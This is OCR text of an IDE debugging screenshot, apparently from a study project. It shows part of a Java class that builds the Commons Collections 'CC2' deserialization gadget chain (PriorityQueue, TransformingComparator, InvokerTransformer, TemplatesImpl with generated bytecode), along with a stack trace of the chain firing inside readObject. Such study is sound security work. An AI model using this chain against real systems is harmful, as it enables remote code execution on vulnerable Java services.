 fileuploadVul › src › main › java › cc › cc2
cc2
Structure
cc2.java
PriorityQueue.java
InvokerTransformer.java
TransformingComparator.java
TemplatesImpl.java
j.class
Method.java
DelegatingMethodAccessorImpl.class
1: Project
Z: Structure
2: Favorites
Web
Maven
Database
Ant
cc2
main(String[]
34 field1.set(templatesImpl,"test"); //将_name属性赋值为test field1: "private java.lang.String com.sun.org.apache.xalan.internal.xsltc.trax.
35 InvokerTransformer transformer=new InvokerTransformer( methodName: "newTransformer",new Class[]{},new Object[]{}); transformer: InvokerTrans
36 TransformingComparator comparator =new TransformingComparator(transformer); comparator: TransformingComparator@935 transformer: InvokerTr
37 PriorityQueue queue = new PriorityQueue( initialCapacity: 2); queue: size = 2
38 queue.add(1);
39 queue.add(1);
40 Field field2=queue.getClass().getDeclaredField( name: "comparator"); field2: "private final java.util.Comparator java.util.PriorityQueue.co
41 field2.setAccessible(true);
42 field2.set(queue,comparator); field2: "private final java.util.Comparator java.util.PriorityQueue.comparator" comparator: TransformingCo
43
44 Field field3=queue.getClass().getDeclaredField( name: "queue"); field3: "transient java.lang.Object[] java.util.PriorityQueue.queue"
45 field3.setAccessible(true);
46 field3.set(queue,new Object[]{templatesImpl,templatesImpl}); field3: "transient java.lang.Object[] java.util.PriorityQueue.queue" template
Debug: cc2
Debugger Console
Frames
"main"@1 in group "main": RUNNING
newTransformer:486, TemplatesImpl (com.sun.org.apache.xala
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
transform:129, InvokerTransformer (org.apache.commons.colle
compare:81, TransformingComparator (org.apache.commons.co
siftDownUsingComparator:722, PriorityQueue (java.util)
siftDown:688, PriorityQueue (java.util)
heapify:737, PriorityQueue (java.util)
readObject:797, PriorityQueue (java.util)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1170, ObjectStreamClass (java.io)
readSerialData:2178, ObjectInputStream (java.io)
readOrdinaryObject:2069, ObjectInputStream (java.io)
readObject0:1573, ObjectInputStream (java.io)
readObject:431, ObjectInputStream (java.io)
main:51, cc2 (cc)
Variables
payload = {CtNewClass@634} "javassist.CtNewClass@3bfdc050[hasConstructor changed frozen public class j extends com.sun.org.ap... View
bytes = {byte[394]@635}
templatesImpl = {TemplatesImpl@640}
field = {Field@646} "private byte[][] com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes"
field1 = {Field@647} "private java.lang.String com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._name"
transformer = {InvokerTransformer@934}
iMethodName = "newTransformer"
iParamTypes = {Class[0]@948}
iArgs = {Object[0]@949}
comparator = {TransformingComparator@935}
decorated = {ComparableComparator@951}
transformer = {InvokerTransformer@934}
iMethodName = "newTransformer"
iParamTypes = {Class[0]@948}
iArgs = {Object[0]@949}
queue = {PriorityQueue@936} size = 2
0 = {TemplatesImpl@640}
1 = {TemplatesImpl@640}
field2 = {Field@937} "private final java.util.Comparator java.util.PriorityQueue.comparator"
field3 = {Field@938} "transient java.lang.Object[] java.util.PriorityQueue.queue"
outputStream = {ObjectOutputStream@939}
inputStream = {ObjectInputStream@940}
6: TODO 4: Run 5: Debug 8: Services Terminal Java Enterprise 1 Event Log
All files are up-to-date (today 下午4:14) 161 chars, 2 line breaks 46:69 LF UTF-8 4 spaces